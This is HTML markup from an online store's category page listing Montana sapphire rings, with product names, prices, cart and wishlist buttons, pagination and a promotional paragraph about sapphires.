                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/780/9102/IMG_8155__98154.1671063100.JPG?c=2" 
                                    alt="Montana Sapphire Dark Teal Oval with Double Row Diamond Band Ring 14K White Gold" 
                                    title="Montana Sapphire Dark Teal Oval with Double Row Diamond Band Ring 14K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=780" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=780" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="780" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-780" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="780" id="compare-780" data-compare-id="780">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=780" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/164-li-montana-sapphire-dark-teal-oval-with-double-row-diamond-band-ring-14k-white-gold/" > #164 LI- Montana Sapphire Dark Teal Oval with Double Row Diamond Band Ring 14K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,299.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="780"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="898" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/montana-sapphire-3-row-diamond-band-ring-14k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/898/11189/2024-05-15-14-14-02__65253.1716151355.jpg?c=2" 
                                    alt="Montana Sapphire &amp; 3 Row Diamond Band Ring 14K White Gold" 
                                    title="Montana Sapphire &amp; 3 Row Diamond Band Ring 14K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=898" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=898" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="898" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-898" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="898" id="compare-898" data-compare-id="898">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=898" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/montana-sapphire-3-row-diamond-band-ring-14k-white-gold/" > Montana Sapphire &amp; 3 Row Diamond Band Ring 14K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,999.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="898"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="944" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/montana-sapphire-3-5mm-diamond-bezel-set-ring-14k-white-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/944/12130/rp1007msdw__05102.1732062549.jpg?c=2" 
                                    alt="Montana Sapphire 3.5mm &amp; Diamond Bezel Set Ring 14K White Gold" 
                                    title="Montana Sapphire 3.5mm &amp; Diamond Bezel Set Ring 14K White Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=944" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=944" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="944" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-944" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="944" id="compare-944" data-compare-id="944">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=944" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/montana-sapphire-3-5mm-diamond-bezel-set-ring-14k-white-gold/" > Montana Sapphire 3.5mm &amp; Diamond Bezel Set Ring 14K White Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$999.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="944"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="705" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/montana-sapphire-4-prong-high-profile-solitaire-ring/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/705/8057/IMG_2950__50803.1653355824.JPG?c=2" 
                                    alt="Montana Sapphire 4mm 4 Prong High Profile Solitaire " 
                                    title="Montana Sapphire 4mm 4 Prong High Profile Solitaire "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://montanasapphires.com/montana-sapphire-4-prong-high-profile-solitaire-ring/" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt" data-product-id="705">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="705" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-705" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="705" id="compare-705" data-compare-id="705">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=705" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/montana-sapphire-4-prong-high-profile-solitaire-ring/" > Montana Sapphire 4 Prong High Profile Solitaire Ring</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$149.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="705"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="101" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/1-montana-sapphire-h-ring/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/101/2275/2016-11-06_16.37.02__02789.1738107974.jpg?c=2" 
                                    alt="5mm Montana Sapphire H Ring Sterling Silver" 
                                    title="5mm Montana Sapphire H Ring Sterling Silver"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://montanasapphires.com/1-montana-sapphire-h-ring/" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt" data-product-id="101">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="101" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-101" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="101" id="compare-101" data-compare-id="101">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=101" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/1-montana-sapphire-h-ring/" ># 1 - Montana Sapphire H Ring </a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$599.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="101"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="638" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/133-montana-sapphire-diamond-open-shank-3-stone-ring-14k-gold/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/638/6760/2021-11-17_14.56.15-7__50727.1637270506.jpg?c=2" 
                                    alt="Montana Sapphire Open Shank 3 Stone Ring 14K Gold" 
                                    title="Montana Sapphire Open Shank 3 Stone Ring 14K Gold"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=638" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=638" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="638" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-638" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="638" id="compare-638" data-compare-id="638">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=638" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/133-montana-sapphire-diamond-open-shank-3-stone-ring-14k-gold/" ># 133 - Montana Sapphire &amp; Diamond Open Shank 3 Stone Ring 14K Gold</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$699.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="638"></div>
            
            


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=3" data-faceted-search-facet>3</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=4" data-faceted-search-facet>4</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=5" data-faceted-search-facet>5</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/montana-sapphire-rings/?page=6" data-faceted-search-facet>6</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://montanasapphires.com/montana-sapphire-rings/?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
                <div class="banners" data-banner-location="bottom">
                    <div class="banner">
                            <p>Sаррhіrе is one оf the most popular gеmѕtоnеѕ, whісh is wіdеlу recognized fоr іtѕ blue ѕhаdе. It іѕ particularly оnе embellishment thаt is dеѕіrеd bу оnе аnd аll, bе іt just as a ріесе оf jеwеlrу оr for bringing luсk аnd prosperity. Sаррhіrе іѕ bеlіеvеd to hаvе роwеr thаt саn wаrd оff nеgаtіvіtу аnd guіdе уоu tоwаrdѕ thе раth оf success. It hаѕ ѕоmе kіnd оf mystic features thаt makes іt desirable fоr all. Bеѕіdеѕ, ѕаррhіrе іѕ also high in demand amongst people of аll аgе grоuрѕ, bоth mеn аnd wоmеn. Mаgnіfісеnt <strong>Mоntаnа sapphire rіngѕ</strong> are рrеfеrаblу thе choice оf thе majority оf реорlе thеѕе dауѕ, especially fоr rіngѕ as their teal blue color will remind you of the sparkling glacier fed rivers of the Treasure State.</p>
